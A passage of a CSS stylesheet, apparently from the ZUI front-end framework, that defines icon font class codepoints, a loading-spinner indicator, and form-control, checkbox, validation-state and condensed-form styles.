  display: inline-block;
  }
.icon-resize:before {
  content: '\e667';
  }
.icon-expand-full:before {
  content: '\e6a3';
  }
.icon-arrows-alt:before {
  content: '\e6a3';
  }
.icon-fullscreen:before {
  content: '\e6a3';
  }
.icon-collapse-full:before {
  content: '\e682';
  }
.icon-yinyang:before {
  content: '\e687';
  }
.icon-taiji:before {
  content: '\e687';
  }
.icon-window:before {
  content: '\e68e';
  }
.icon-window-alt:before {
  content: '\e68f';
  }
.icon-carousel:before {
  content: '\e6b0';
  }
.icon-spinner-snake:before {
  content: '\e97b';
  }
.icon-spinner-indicator:before {
  content: '\e97c';
  }
.icon-check-board:before {
  content: '\e9b8';
  }
.icon-bar-chart:before {
  content: '\f080';
  }
.icon-bar-chart-o:before {
  content: '\f080';
  }
.icon-github:before {
  content: '\f09b';
  }
.icon-dot-circle:before {
  content: '\f192';
  }
.icon-dot-circle-o:before {
  content: '\f192';
  }
.icon-cube-alt:before {
  content: '\f1b2';
  }
.icon-cubes:before {
  content: '\f1b3';
  }
.icon-file-pdf:before {
  content: '\f1c1';
  }
.icon-file-word:before {
  content: '\f1c2';
  }
.icon-file-excel:before {
  content: '\f1c3';
  }
.icon-file-powerpoint:before {
  content: '\f1c4';
  }
.icon-file-image:before {
  content: '\f1c5';
  }
.icon-file-photo:before {
  content: '\f1c5';
  }
.icon-file-picture:before {
  content: '\f1c5';
  }
.icon-file-archive:before {
  content: '\f1c6';
  }
.icon-file-zip:before {
  content: '\f1c6';
  }
.icon-file-audio:before {
  content: '\f1c7';
  }
.icon-file-sound:before {
  content: '\f1c7';
  }
.icon-file-movie:before {
  content: '\f1c8';
  }
.icon-file-video:before {
  content: '\f1c8';
  }
.icon-file-code:before {
  content: '\f1c9';
  }
.icon-circle-o-notch:before {
  content: '\f1ce';
  }
.icon-chanzhi:before {
  content: '\e906';
  }
.icon-chanzhi-pro:before {
  content: '\e905';
  }
.icon-zsite:before {
  content: '\e904';
  }
.icon-zsite-pro:before {
  content: '\e903';
  }
.icon-qq:before {
  content: '\f600';
  }
.icon-wechat:before {
  content: '\f1d7';
  }
.icon-weixin:before {
  content: '\f1d7';
  }
.icon-history:before {
  content: '\f1da';
  }
.icon-circle-thin:before {
  content: '\f1db';
  }
.icon-sliders:before {
  content: '\f1de';
  }
.icon-newspaper-o:before {
  content: '\f1ea';
  }
.icon-calculator:before {
  content: '\f1ec';
  }
.icon-paint-brush:before {
  content: '\f1fc';
  }
.icon-area-chart:before {
  content: '\f1fe';
  }
.icon-pie-chart:before {
  content: '\f200';
  }
.icon-line-chart:before {
  content: '\f201';
  }
.icon-toggle-off:before {
  content: '\f204';
  }
.icon-toggle-on:before {
  content: '\f205';
  }
.icon-diamond:before {
  content: '\f219';
  }
.icon-venus:before {
  content: '\f221';
  }
.icon-mars:before {
  content: '\f222';
  }
.icon-server:before {
  content: '\f233';
  }
.icon-music:before {
  content: '\e602';
  }
.icon-search:before {
  content: '\e603';
  }
.icon-envelope:before {
  content: '\e604';
  }
.icon-heart:before {
  content: '\e605';
  }
.icon-star:before {
  content: '\e606';
  }
.icon-star-empty:before {
  content: '\e607';
  }
.icon-user:before {
  content: '\e608';
  }
.icon-film:before {
  content: '\e609';
  }
.icon-th-large:before {
  content: '\e60a';
  }
.icon-th:before {
  content: '\e60b';
  }
.icon-th-list:before {
  content: '\e60c';
  }
.icon-ok:before {
  content: '\e60d';
  }
.icon-check:before {
  content: '\e60d';
  }
.icon-remove:before {
  content: '\d7';
  }
.icon-times:before {
  content: '\d7';
  }
.icon-zoom-in:before {
  content: '\e60f';
  }
.icon-zoom-out:before {
  content: '\e610';
  }
.icon-off:before {
  content: '\e611';
  }
.icon-cog:before {
  content: '\e613';
  }
.icon-trash:before {
  content: '\e614';
  }
.icon-home:before {
  content: '\e615';
  }
.icon-file-o:before {
  content: '\e616';
  }
.icon-file-alt:before {
  content: '\e616';
  }
.icon-time:before {
  content: '\e617';
  }
.icon-download-alt:before {
  content: '\e618';
  }
.icon-download:before {
  content: '\e619';
  }
.icon-upload:before {
  content: '\e61a';
  }
.icon-inbox:before {
  content: '\e61b';
  }
.icon-play-circle:before {
  content: '\e61c';
  }
.icon-repeat:before {
  content: '\e61d';
  }
.icon-refresh:before {
  content: '\e61e';
  }
.icon-list-alt:before {
  content: '\e61f';
  }
.icon-lock:before {
  content: '\e620';
  }
.icon-flag:before {
  content: '\e621';
  }
.icon-headphones:before {
  content: '\e622';
  }
.icon-volume-off:before {
  content: '\e623';
  }
.icon-volume-up:before {
  content: '\e625';
  }
.icon-qrcode:before {
  content: '\e626';
  }
.icon-barcode:before {
  content: '\e627';
  }
.icon-tag:before {
  content: '\e628';
  }
.icon-tags:before {
  content: '\e629';
  }
.icon-book:before {
  content: '\e62a';
  }
.icon-bookmark:before {
  content: '\e62b';
  }
.icon-print:before {
  content: '\e62c';
  }
.icon-camera:before {
  content: '\e62d';
  }
.icon-font:before {
  content: '\e62e';
  }
.icon-bold:before {
  content: '\e62f';
  }
.icon-italic:before {
  content: '\f033';
  }
.icon-header:before {
  content: '\f1dc';
  }
.icon-underline:before {
  content: '\f0cd';
  }
.icon-strikethrough:before {
  content: '\f0cc';
  }
.icon-eraser:before {
  content: '\f12d';
  }
.icon-align-justify:before {
  content: '\e636';
  }
.icon-list:before {
  content: '\e637';
  }
.icon-picture:before {
  content: '\e63b';
  }
.icon-pencil:before {
  content: '\e63c';
  }
.icon-map-marker:before {
  content: '\e63d';
  }
.icon-adjust:before {
  content: '\e63e';
  }
.icon-tint:before {
  content: '\e63f';
  }
.icon-edit:before {
  content: '\e640';
  }
.icon-share:before {
  content: '\e641';
  }
.icon-checked:before {
  content: '\e642';
  }
.icon-move:before {
  content: '\e643';
  }
.icon-arrows:before {
  content: '\e643';
  }
.icon-step-backward:before {
  content: '\e644';
  }
.icon-fast-backward:before {
  content: '\e645';
  }
.icon-backward:before {
  content: '\e646';
  }
.icon-play:before {
  content: '\e647';
  }
.icon-pause:before {
  content: '\e648';
  }
.icon-stop:before {
  content: '\e649';
  }
.icon-forward:before {
  content: '\e64a';
  }
.icon-fast-forward:before {
  content: '\e64b';
  }
.icon-step-forward:before {
  content: '\e64c';
  }
.icon-eject:before {
  content: '\e64d';
  }
.icon-chevron-left:before {
  content: '\e64e';
  }
.icon-chevron-right:before {
  content: '\e64f';
  }
.icon-plus-sign:before {
  content: '\e650';
  }
.icon-minus-sign:before {
  content: '\e651';
  }
.icon-remove-sign:before {
  content: '\e652';
  }
.icon-ok-sign:before {
  content: '\e653';
  }
.icon-check-circle:before {
  content: '\e653';
  }
.icon-question-sign:before {
  content: '\e654';
  }
.icon-info-sign:before {
  content: '\e655';
  }
.icon-remove-circle:before {
  content: '\e657';
  }
.icon-ok-circle:before {
  content: '\e658';
  }
.icon-check-circle-o:before {
  content: '\e658';
  }
.icon-ban-circle:before {
  content: '\e659';
  }
.icon-arrow-left:before {
  content: '\e65a';
  }
.icon-arrow-right:before {
  content: '\e65b';
  }
.icon-arrow-up:before {
  content: '\e65c';
  }
.icon-arrow-down:before {
  content: '\e65d';
  }
.icon-share-alt:before {
  content: '\e65e';
  }
.icon-resize-full:before {
  content: '\e65f';
  }
.icon-resize-small:before {
  content: '\e660';
  }
.icon-plus:before {
  content: '\e661';
  }
.icon-minus:before {
  content: '\e662';
  }
.icon-asterisk:before {
  content: '\e663';
  }
.icon-exclamation-sign:before {
  content: '\e664';
  }
.icon-gift:before {
  content: '\e665';
  }
.icon-leaf:before {
  content: '\e666';
  }
.icon-eye-open:before {
  content: '\e668';
  }
.icon-eye-close:before {
  content: '\e669';
  }
.icon-warning-sign:before {
  content: '\e66a';
  }
.icon-plane:before {
  content: '\e66b';
  }
.icon-calendar:before {
  content: '\e66c';
  }
.icon-random:before {
  content: '\e66d';
  }
.icon-comment:before {
  content: '\e66e';
  }
.icon-chevron-up:before {
  content: '\e670';
  }
.icon-chevron-down:before {
  content: '\e671';
  }
.icon-shopping-cart:before {
  content: '\e673';
  }
.icon-folder-close:before {
  content: '\e674';
  }
.icon-folder-open:before {
  content: '\e675';
  }
.icon-resize-v:before {
  content: '\e676';
  }
.icon-resize-h:before {
  content: '\e677';
  }
.icon-bar-chart-alt:before {
  content: '\e678';
  }
.icon-camera-retro:before {
  content: '\e679';
  }
.icon-key:before {
  content: '\e67a';
  }
.icon-cogs:before {
  content: '\e67b';
  }
.icon-comments:before {
  content: '\e67c';
  }
.icon-thumbs-o-up:before {
  content: '\e67d';
  }
.icon-thumbs-o-down:before {
  content: '\e67e';
  }
.icon-star-half:before {
  content: '\e67f';
  }
.icon-heart-empty:before {
  content: '\e680';
  }
.icon-signout:before {
  content: '\e681';
  }
.icon-pushpin:before {
  content: '\e683';
  }
.icon-external-link:before {
  content: '\e684';
  }
.icon-signin:before {
  content: '\e685';
  }
.icon-trophy:before {
  content: '\e686';
  }
.icon-upload-alt:before {
  content: '\e688';
  }
.icon-lemon:before {
  content: '\e689';
  }
.icon-phone:before {
  content: '\e68a';
  }
.icon-check-empty:before {
  content: '\e68b';
  }
.icon-bookmark-empty:before {
  content: '\e68c';
  }
.icon-phone-sign:before {
  content: '\e68d';
  }
.icon-credit:before {
  content: '\e690';
  }
.icon-rss:before {
  content: '\e691';
  }
.icon-hdd:before {
  content: '\e692';
  }
.icon-bullhorn:before {
  content: '\e693';
  }
.icon-bell:before {
  content: '\e694';
  }
.icon-certificate:before {
  content: '\e695';
  }
.icon-hand-right:before {
  content: '\e696';
  }
.icon-hand-left:before {
  content: '\e697';
  }
.icon-hand-up:before {
  content: '\e698';
  }
.icon-hand-down:before {
  content: '\e699';
  }
.icon-circle-arrow-left:before {
  content: '\e69a';
  }
.icon-circle-arrow-right:before {
  content: '\e69b';
  }
.icon-circle-arrow-up:before {
  content: '\e69c';
  }
.icon-circle-arrow-down:before {
  content: '\e69d';
  }
.icon-globe:before {
  content: '\e69e';
  }
.icon-wrench:before {
  content: '\e69f';
  }
.icon-tasks:before {
  content: '\e6a0';
  }
.icon-filter:before {
  content: '\e6a1';
  }
.icon-group:before {
  content: '\e6a4';
  }
.icon-link:before {
  content: '\e6a5';
  }
.icon-cloud:before {
  content: '\e6a6';
  }
.icon-beaker:before {
  content: '\e6a7';
  }
.icon-cut:before {
  content: '\e6a8';
  }
.icon-copy:before {
  content: '\e6a9';
  }
.icon-paper-clip:before {
  content: '\e6aa';
  }
.icon-save:before {
  content: '\e6ab';
  }
.icon-sign-blank:before {
  content: '\e6ac';
  }
.icon-bars:before {
  content: '\e6ad';
  }
.icon-reorder:before {
  content: '\e6ad';
  }
.icon-list-ul:before {
  content: '\e6ae';
  }
.icon-list-ol:before {
  content: '\e6af';
  }
.icon-table:before {
  content: '\e6b2';
  }
.icon-magic:before {
  content: '\e6b3';
  }
.icon-caret-down:before {
  content: '\e6b8';
  }
.icon-caret-up:before {
  content: '\e6b9';
  }
.icon-caret-left:before {
  content: '\e6ba';
  }
.icon-caret-right:before {
  content: '\e6bb';
  }
.icon-columns:before {
  content: '\e6bc';
  }
.icon-sort:before {
  content: '\e6bd';
  }
.icon-sort-down:before {
  content: '\e6be';
  }
.icon-sort-up:before {
  content: '\e6bf';
  }
.icon-envelope-alt:before {
  content: '\e6c0';
  }
.icon-undo:before {
  content: '\e6c1';
  }
.icon-dashboard:before {
  content: '\e6c3';
  }
.icon-comment-alt:before {
  content: '\e6c4';
  }
.icon-comments-alt:before {
  content: '\e6c5';
  }
.icon-bolt:before {
  content: '\e6c6';
  }
.icon-sitemap:before {
  content: '\e6c7';
  }
.icon-umbrella:before {
  content: '\e6c8';
  }
.icon-paste:before {
  content: '\e6c9';
  }
.icon-lightbulb:before {
  content: '\e6ca';
  }
.icon-exchange:before {
  content: '\e6cb';
  }
.icon-cloud-download:before {
  content: '\e6cc';
  }
.icon-cloud-upload:before {
  content: '\e6cd';
  }
.icon-bell-alt:before {
  content: '\e6d1';
  }
.icon-coffee:before {
  content: '\e6d2';
  }
.icon-file-text-o:before {
  content: '\e6d4';
  }
.icon-file-text-alt:before {
  content: '\e6d4';
  }
.icon-building:before {
  content: '\e6d5';
  }
.icon-double-angle-left:before {
  content: '\e6dc';
  }
.icon-double-angle-right:before {
  content: '\e6dd';
  }
.icon-double-angle-up:before {
  content: '\e6de';
  }
.icon-double-angle-down:before {
  content: '\e6df';
  }
.icon-angle-left:before {
  content: '\e6e0';
  }
.icon-angle-right:before {
  content: '\e6e1';
  }
.icon-angle-up:before {
  content: '\e6e2';
  }
.icon-angle-down:before {
  content: '\e6e3';
  }
.icon-desktop:before {
  content: '\e6e4';
  }
.icon-laptop:before {
  content: '\e6e5';
  }
.icon-tablet:before {
  content: '\e6e6';
  }
.icon-mobile:before {
  content: '\e6e7';
  }
.icon-circle-blank:before {
  content: '\e6e8';
  }
.icon-quote-left:before {
  content: '\e6e9';
  }
.icon-quote-right:before {
  content: '\e6ea';
  }
.icon-spinner:before {
  content: '\e6eb';
  }
.icon-circle:before {
  content: '\e6ec';
  }
.icon-reply:before {
  content: '\e6ed';
  }
.icon-folder-close-alt:before {
  content: '\e6ef';
  }
.icon-folder-open-alt:before {
  content: '\e6f0';
  }
.icon-expand-alt:before {
  content: '\e6f1';
  }
.icon-collapse-alt:before {
  content: '\e6f2';
  }
.icon-smile:before {
  content: '\e6f3';
  }
.icon-frown:before {
  content: '\e6f4';
  }
.icon-meh:before {
  content: '\e6f5';
  }
.icon-gamepad:before {
  content: '\e6f6';
  }
.icon-keyboard:before {
  content: '\e6f7';
  }
.icon-flag-alt:before {
  content: '\e6f8';
  }
.icon-flag-checkered:before {
  content: '\e6f9';
  }
.icon-terminal:before {
  content: '\e6fa';
  }
.icon-code:before {
  content: '\e6fb';
  }
.icon-reply-all:before {
  content: '\e6fc';
  }
.icon-star-half-full:before {
  content: '\e6fd';
  }
.icon-location-arrow:before {
  content: '\e6fe';
  }
.icon-crop:before {
  content: '\e6ff';
  }
.icon-code-fork:before {
  content: '\e700';
  }
.icon-unlink:before {
  content: '\e701';
  }
.icon-question:before {
  content: '\e702';
  }
.icon-info:before {
  content: '\e703';
  }
.icon-shield:before {
  content: '\e70b';
  }
.icon-calendar-empty:before {
  content: '\e70c';
  }
.icon-rocket:before {
  content: '\e70e';
  }
.icon-chevron-sign-left:before {
  content: '\e70f';
  }
.icon-chevron-sign-right:before {
  content: '\e710';
  }
.icon-chevron-sign-up:before {
  content: '\e711';
  }
.icon-chevron-sign-down:before {
  content: '\e712';
  }
.icon-html5:before {
  content: '\e713';
  }
.icon-anchor:before {
  content: '\e714';
  }
.icon-unlock-alt:before {
  content: '\e715';
  }
.icon-bullseye:before {
  content: '\e716';
  }
.icon-ellipsis-h:before {
  content: '\e717';
  }
.icon-ellipsis-v:before {
  content: '\e718';
  }
.icon-rss-sign:before {
  content: '\e719';
  }
.icon-play-sign:before {
  content: '\e71a';
  }
.icon-minus-sign-alt:before {
  content: '\e71c';
  }
.icon-plus-sign-alt:before {
  content: '\f0fe';
  }
.icon-check-minus:before {
  content: '\e71d';
  }
.icon-check-plus:before {
  content: '\f196';
  }
.icon-level-up:before {
  content: '\e71e';
  }
.icon-level-down:before {
  content: '\e71f';
  }
.icon-check-sign:before {
  content: '\e720';
  }
.icon-edit-sign:before {
  content: '\e721';
  }
.icon-external-link-sign:before {
  content: '\e722';
  }
.icon-share-sign:before {
  content: '\e723';
  }
.icon-compass:before {
  content: '\e724';
  }
.icon-collapse:before {
  content: '\e725';
  }
.icon-collapse-top:before {
  content: '\e726';
  }
.icon-expand:before {
  content: '\e727';
  }
.icon-dollar:before {
  content: '\e728';
  }
.icon-yen:before {
  content: '\e729';
  }
.icon-file:before {
  content: '\e72b';
  }
.icon-file-text:before {
  content: '\e72c';
  }
.icon-sort-by-alphabet:before {
  content: '\e72d';
  }
.icon-sort-by-alphabet-alt:before {
  content: '\e72e';
  }
.icon-sort-by-attributes:before {
  content: '\e72f';
  }
.icon-sort-by-attributes-alt:before {
  content: '\e730';
  }
.icon-sort-by-order:before {
  content: '\e731';
  }
.icon-sort-by-order-alt:before {
  content: '\e732';
  }
.icon-thumbs-up:before {
  content: '\e733';
  }
.icon-thumbs-down:before {
  content: '\e734';
  }
.icon-long-arrow-down:before {
  content: '\e736';
  }
.icon-long-arrow-up:before {
  content: '\e737';
  }
.icon-long-arrow-left:before {
  content: '\e738';
  }
.icon-long-arrow-right:before {
  content: '\e739';
  }
.icon-apple:before {
  content: '\e73a';
  }
.icon-windows:before {
  content: '\e73b';
  }
.icon-android:before {
  content: '\e73c';
  }
.icon-linux:before {
  content: '\e73d';
  }
.icon-sun:before {
  content: '\e742';
  }
.icon-moon:before {
  content: '\e743';
  }
.icon-archive:before {
  content: '\e744';
  }
.icon-bug:before {
  content: '\e745';
  }
.icon-zhifubao:before,
.icon-alipay:before {
  content: '\e901';
  }
.icon-zhifubao-square:before,
.icon-alipay-square:before {
  content: '\e900';
  }
.icon-taobao:before {
  content: '\e902';
  }
.icon-weibo:before {
  content: '\e746';
  }
.icon-chrome:before {
  content: '\e76c';
  }
.icon-firefox:before {
  content: '\e76d';
  }
.icon-ie:before {
  content: '\e76e';
  }
.icon-opera:before {
  content: '\e76f';
  }
.icon-safari:before {
  content: '\e770';
  }
.icon-node:before {
  content: '\e76a';
  }
.icon-layout:before {
  content: '\e768';
  }
.icon-usecase:before {
  content: '\e74a';
  }
.icon-stack:before {
  content: '\e769';
  }
.icon-branch:before {
  content: '\e74b';
  }
.icon-chat:before {
  content: '\e74c';
  }
.icon-chat-line:before {
  content: '\e74f';
  }
.icon-comment-line:before {
  content: '\e74f';
  }
.icon-chat-dot:before {
  content: '\e750';
  }
.icon-cube:before {
  content: '\e751';
  }
.icon-database:before {
  content: '\f1c0';
  }
.icon-align-left:before {
  content: '\e633';
  }
.load-indicator {
  position: relative;
  }
.load-indicator:before,
.load-indicator:after {
  position: absolute;
  color: #808080;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: .2s cubic-bezier(.175, .885, .32, 1);
          transition: .2s cubic-bezier(.175, .885, .32, 1);
  -webkit-transition-property: visibility, opacity;
       -o-transition-property: visibility, opacity;
          transition-property: visibility, opacity;
  }
.load-indicator:before {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  font-size: 12px;
  content: attr(data-loading);
  background-color: rgba(255, 255, 255, .8);

  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
          justify-content: center;
  }
.load-indicator[data-loading]:before {
  padding-top: 50px;
  }
.load-indicator:after {
  top: 50%;
  left: 50%;
  z-index: 11;
  display: block;
  width: 30px;
  height: 30px;
  margin-top: -15px;
  margin-left: -15px;
  font-family: ZenIcon;
  font-size: 14px;
  font-size: 24px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  line-height: 30px;
  text-transform: none;
  content: '\e97c';
  -webkit-animation: spin 2s infinite linear;
       -o-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;

  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  }
.load-indicator.loading:before,
.load-indicator.loading:after {
  visibility: visible;
  opacity: 1;
  }
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  }
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 19.5px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
  }
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
  }
input[type="search"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  }
input[type="radio"],
input[type="checkbox"] {
  margin: 5px 0 0;
  margin-top: 0 \9;
  /* IE8-9 */
  line-height: normal;
  }
input[type="file"] {
  display: block;
  }
select[multiple],
select[size] {
  height: auto;
  }
select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  }
select optgroup {
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  }
.os-mac select.form-control {
  -webkit-appearance: none;
  padding-right: 18px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position: right 5px top 14px;

     -moz-appearance: none;
  }
.input-sm .os-mac select.form-control {
  background-position: right 5px top 9px;
  }
.input-lg .os-mac select.form-control {
  background-position: right 5px top 19px;
  }
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  }
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
  }
.form-control::-webkit-input-placeholder {
  color: #808080;
  }
.form-control::-moz-placeholder {
  color: #808080;
  }
.form-control:-ms-input-placeholder {
  color: #808080;
  }
.form-control::placeholder {
  color: #808080;
  }
.form-control {
  display: block;
  width: 100%;
  height: 32px;
  padding: 5px 8px;
  font-size: 13px;
  line-height: 1.53846154;
  color: #222;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  }
.form-control:focus,
.form-control.focus {
  border-color: #145ccd;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(20, 92, 205, .6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(20, 92, 205, .6);
  }
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #e5e5e5;
  }
.form-control[readonly] {
  cursor: default;
  }
textarea.form-control {
  height: auto;
  min-height: 32px;
  }
.form-group {
  margin-bottom: 15px;
  }
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  }
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
  }
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-top: 3px;
  margin-top: 4px \9;
  margin-left: -20px;
  }
.os-android .radio input[type="radio"],
.os-android .radio-inline input[type="radio"],
.os-android .checkbox input[type="checkbox"],
.os-android .checkbox-inline input[type="checkbox"] {
  margin-top: 0;
  }
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
  }
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  vertical-align: middle;
  cursor: pointer;
  }
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
  }
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
  }
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
  }
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
  }
.input-sm {
  height: 24px;
  padding: 2px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  }
select.input-sm {
  height: 24px;
  line-height: 24px;
  }
textarea.input-sm {
  height: auto;
  }
.input-lg {
  height: 42px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.25;
  border-radius: 6px;
  }
select.input-lg {
  height: 42px;
  line-height: 42px;
  }
textarea.input-lg {
  height: auto;
  }
.has-warning .help-block,
.has-warning > label {
  color: #f1a325;
  }
.has-warning .form-control {
  border-color: #f1a325;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  }
.has-warning .form-control:focus {
  border-color: #d5890e;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f7cb85;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f7cb85;
  }
.has-warning .input-group-addon {
  color: #f1a325;
  background-color: #fff0d5;
  border-color: #f1a325;
  }
.has-error .help-block,
.has-error > label {
  color: #ea644a;
  }
.has-error .form-control {
  border-color: #ea644a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  }
.has-error .form-control:focus {
  border-color: #e53d1c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f5b2a5;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f5b2a5;
  }
.has-error .input-group-addon {
  color: #ea644a;
  background-color: #ffe5e0;
  border-color: #ea644a;
  }
.has-success .help-block,
.has-success > label {
  color: #38b03f;
  }
.has-success .form-control {
  border-color: #38b03f;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  }
.has-success .form-control:focus {
  border-color: #2c8931;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #79d57f;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #79d57f;
  }
.has-success .input-group-addon {
  color: #38b03f;
  background-color: #ddf4df;
  border-color: #38b03f;
  }
.form-control-static {
  min-height: 33px;
  padding-top: 6px;
  padding-bottom: 6px;
  margin-bottom: 0;
  }
.help-block {
  display: block;
  margin: 5px 0;
  color: #757575;
  }
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
    }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
    }
  }
.form-horizontal .form-group > label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 6px;
  margin-top: 0;
  margin-bottom: 0;
  }
.form-horizontal .form-group {
  margin-right: -10px;
  margin-left: -10px;
  }
@media (min-width: 768px) {
  .form-horizontal .form-group > label {
    text-align: right;
    }
  }
.required {
  position: relative;
  }
.required:after {
  position: absolute;
  top: 0;
  right: -10px;
  display: inline-block;
  font-size: 16px;
  color: #ea644a;
  content: '*';
  }
.form-horizontal .required:after {
  top: 5px;
  right: -1px;
  }
.form-condensed .form-group {
  margin-bottom: 10px;
  }
.form-condensed .form-control {
  height: 24px;
  padding: 2px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
  }
select.form-condensed .form-control {
  height: 24px;
  line-height: 24px;
  }
textarea.form-condensed .form-control {
  height: auto;
  }
.form-condensed textarea.form-control {
  height: auto;
  }
.form-condensed .btn {
  padding: 2px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 4px;
  }
.form-condensed .input-group > .form-control,
.form-condensed .input-group > .input-group-addon,
.form-condensed .input-group > .input-group-btn > .btn {
  padding: 2px 8px;
  font-size: 12px;
  border-radius: 3px;
  }
.form-condensed .input-group .form-control:first-child,
.form-condensed .input-group-addon:first-child,
.form-condensed .input-group-btn:first-child > .btn,
.form-condensed .input-group-btn:first-child > .btn-group > .btn,
.form-condensed .input-group-btn:first-child > .dropdown-toggle,
.form-condensed .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.form-condensed .input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.form-condensed .input-group-btn:first-child > .btn-group-vertical > .btn,
.form-condensed .input-group-btn:last-child > .btn-group-vertical:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  }
.form-condensed .input-group .form-control:last-child,
.form-condensed .input-group-addon:last-child,
.form-condensed .input-group-btn:last-child > .btn,
.form-condensed .input-group-btn:last-child > .btn-group > .btn,
.form-condensed .input-group-btn:last-child > .dropdown-toggle,
.form-condensed .input-group-btn:first-child > .btn:not(:first-child),
.form-condensed .input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.form-condensed .input-group-btn:last-child > .btn-group-vertical > .btn,
.form-condensed .input-group-btn:first-child > .btn-group-vertical:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  }
.form-condensed .input-group-addon:first-child {
  border-right: 0;
  }
.form-condensed .input-group-addon:last-child {
  border-left: 0;
  }
.form-condensed .input-group-addon.fix-border,
.form-condensed .input-group-btn.fix-border > .btn {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  }
.form-condensed.form-horizontal .form-group > label,
.form-condensed.form-horizontal .radio,
.form-condensed.form-horizontal .checkbox,
.form-condensed.form-horizontal .radio-inline,
